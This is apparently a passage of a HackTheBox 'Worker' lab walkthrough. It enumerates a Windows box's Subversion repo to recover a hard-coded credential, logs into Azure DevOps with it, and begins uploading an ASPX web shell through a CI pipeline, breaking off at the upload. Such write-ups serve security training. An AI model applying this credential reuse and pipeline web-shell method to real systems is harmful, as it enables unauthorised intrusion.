
HackTheBox - Worker
Worker is a medium difficulty Windows machine that features a self-hosted Apache Subversion and Azure DevOps server. Enumerating the Subversion server discovers a set of credentials and a subdomain at which the Azure DevOps is hosted. The credentials can be used to login into Azure DevOps. Dropping a web shell into one of the live sites allows me to gain foothold on the system. Enumerating the system reveals another credentials which can also be used to login into Azure DevOps. With these credentials, I’m able to gain administrator access through Azure Pipeline.
Skills Learned
- SVN enumeration
- Windows enumeration
- Exploiting Azure Pipelines
Tools
- Kali Linux (Attacking Machine) - https://www.kali.org/
- Nmap - Preinstalled in Kali Linux
- svn cli client - Preinstalled in Kali Linux
- Evil-WinRM - https://github.com/Hackplayers/evil-winrm
Reconnaissance
Nmap
An initial TCP scan with nmap discovers two open ports: 80 (HTTP) and 3690 (Subversion).
→ root@kali «worker» «10.10.14.19»
$ nmap -sC -sV -oN worker-initial -v 10.10.10.203
# Nmap 7.80 scan initiated Sun Aug 16 11:35:56 2020 as: nmap -sC -sV -oN worker-initial -v 10.10.10.203
Nmap scan report for dimension.worker.htb (10.10.10.203)
Host is up (0.16s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
3690/tcp open svnserve Subversion
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Performing another scan on typical Active Directory DC ports shows only WinRM (5985) is open.
→ root@kali «worker» «10.10.14.19»
$ nmap -p53,445,389,5985 10.10.10.203
Starting Nmap 7.80 ( https://nmap.org ) at 2021-01-31 13:34 EST
Host is up (0.013s latency).
PORT STATE SERVICE
53 filtered domain
389 filtered ldap
445 filtered microsoft-ds
5985 open wsman
Enumeration
TCP 80 - Website
Visiting the port 80 displays the IIS default page.

TCP 3690 - Subversion/SVN
This is my first encounter with Subversion, it is a software for version control that is similar to git. To interact with this service, I’ll need the Subversion client. Fortunately, it was preinstalled in Kali Linux.
The general usage is as follows:
$ svn <sub-command> svn://[ip]
- Example of subcommand:
ls,cat,info,log.
With the subcommand ls, I can list the repository contents.
→ root@kali «worker» «192.168.2.103»
$ svn ls svn://10.10.10.203
dimension.worker.htb/
moved.txt
The content of moved.txt tells that the svn repository is no longer maintained, and the latest repo is available at http://devops.worker.htb.
→ root@kali «worker» «192.168.2.103»
$ svn cat svn://10.10.10.203/moved.txt
This repository has been migrated and will no longer be maintaned here.
You can find the latest version at: http://devops.worker.htb
// The Worker team :)
With the subcommand info, I find the author of the repository. It also reveals that the repository has 5 revisions (commit).
→ root@kali «worker» «192.168.2.103»
$ svn info svn://10.10.10.203
Path: .
URL: svn://10.10.10.203
Relative URL: ^/
Repository Root: svn://10.10.10.203
Repository UUID: 2fc74c5a-bc59-0744-a2cd-8b7d1d07c9a1
Revision: 5
Node Kind: directory
Last Changed Author: nathen
Last Changed Rev: 5
Last Changed Date: 2020-06-20 09:52:00 -0400 (Sat, 20 Jun 2020)
I can check the revision log using the sub command log.
→ root@kali «worker» «192.168.2.103»
$ svn log svn://10.10.10.203
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
r5 | nathen | 2020–06–20 09:52:00 -0400 (Sat, 20 Jun 2020) | 1 line
Added note that repo has been migrated
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
r4 | nathen | 2020–06–20 09:50:20 -0400 (Sat, 20 Jun 2020) | 1 line
Moving this repo to our new devops server which will handle the deployment for us
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
r3 | nathen | 2020–06–20 09:46:19 -0400 (Sat, 20 Jun 2020) | 1 line
-
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
r2 | nathen | 2020–06–20 09:45:16 -0400 (Sat, 20 Jun 2020) | 1 line
Added deployment script
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
r1 | nathen | 2020–06–20 09:43:43 -0400 (Sat, 20 Jun 2020) | 1 line
First version
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
The commit message on r2 seems interesting.
I can check the differences between r1 and r2 using the subcommand diff. The output shows there is a hard-coded credentials.
→ root@kali «worker» «192.168.2.103»
$ svn diff -r 1:2 svn://10.10.10.203/

From here, I’ll take note about what I’ve found here.
- Two subdomains:
dimension.worker.htbanddevops.worker.htb - A set of credentials:
nathen:wendel98
I’ll add those two subdomains to my /etc/hosts file.
10.10.10.203 dimension.worker.htb devops.worker.htb
Then after I make sure there is nothing left, I’ll revisit port 80 with the newly discovered subdomain.
TCP 80 - dimension.worker.htb
Visiting dimension.worker.htb presented with a static page.

It even leads to others static site (with subdomain) which I think they are just decoy.

Before moving on, I’ll add all the subdomains I found on /#work to my /etc/hosts. They are:
alpha.worker.htbcartoon.worker.htblens.worker.htbsolid-state.worker.htbspectral.worker.htbstory.worker.htb
Now I’ll jump over to the mentioned DevOps server at http://devops.worker.htb.
Azure DevOps - SmartHotel360
Visiting http://devops.worker.htb pops an authentication prompt. It logs me in after I entered the credentials I obtained from SVN, and the user, nathen, is currently working on a project called “SmartHotel360”.

My first objective is to find out what permission do this user have. I clicked the project and try to lookup into the Project Settings.

User permission or group related settings are found to be under the Security menu (Project Settings -> Security Settings).
It seems user nathen is the only member of the SmartHotel360 Team.

And the SmartHotel360 team is a member of Contributors group and Projects Valid Users, and this is added by default upon creating a team group.

The Contributors group and Projects Valid Users group permissions are defined here, and user nathen inherits those two groups’ permission.

From there, I try to lookup into the project’s repository.
I find a bunch of website repositories on the Repos menu. These repositories are previously listed on http://dimension.worker.htb/#work page. User nathen is the author of these repositories.

On the Pipelines menu, there are Azure Pipelines for some of the sites. Azure Pipelines is CICD feature from Azure DevOps. It is similar to GitHub Action that I use to rebuild this static site using Hugo when there is a new commit pushed into the main/master branch.
My video recommendation about CICD: https://www.youtube.com/watch?v=scEDHsr3APg

User nathen is allowed to queue a builds.

With all of these permission, I can make changes such as dropping a web shell to one of the site repositories that has its own pipeline, say the alpha repository which has Alpha-CI, then I can queue those changes to the pipelines and wait until the site re-deployed/hosted. From there, I should be able to access my web-shell.
Foothold
Shell as IIS appool
Webshell Upload
On my first attempt, it tells me to use pull requests instead of uploading a file directly to the master branch.
So, I’ll upload my web shell which is cmdasp.aspx (because the web server is IIS) on a new branch. I’ll be using the alpha repository.

I’ll pick any available work items.

I can just drag and drop the web shell, and commit it afterwards.
